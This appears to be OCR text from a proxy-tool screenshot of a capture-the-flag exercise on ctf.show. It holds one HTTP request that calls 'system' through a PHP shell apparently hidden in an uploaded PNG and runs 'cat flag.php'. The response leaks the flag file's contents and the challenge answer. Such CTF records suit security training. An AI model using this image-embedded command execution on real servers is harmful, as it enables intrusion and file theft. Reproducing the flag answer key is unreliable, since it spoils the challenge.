 Request
Pretty Raw Hex \n
1 POST /download.php?image=4a47a0db6e60853dedfcfdf08a5ca249.png&0=system HTTP/1.1
2 Host: 60b22d06-806e-4719-be9f-940493a3d596.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14 Connection: close
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 14
17
18 1=cat+flag.php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 25 Jun 2025 10:18:45 GMT
4 Content-Type: image/png
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-au
th-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 481
13
14 □PNG
15
16 IHDR üí£ pHYsÄÄ□+`IDATH□c\<?php
17
18 /*
19 # -*- coding: utf-8 -*-
20 # @Author: h1xa
21 # @Date: 2020-09-21 21:31:23
22 # @Last Modified by: h1xa
23 # @Last Modified time: 2020-10-16 22:41:40
24 # @email: h1xa@ctfer.com
25 # @link: https://ctfer.com
26
27 */
28
29
30 $flag="ctfshow{4db31236-512c-4734-9f25-83319f787ab6}";$flag="ctfshow{4db31236-512c-4734-9f25-83319f787ab6}";X□□□Ás^7□ü□□Û
~_Ó}ª'÷ñãÉ¿_ï|²00cÙ¹gýÙ=Î2□□Q0
31 FÁ(£`□□Q0
32 □□²xIEND®B`□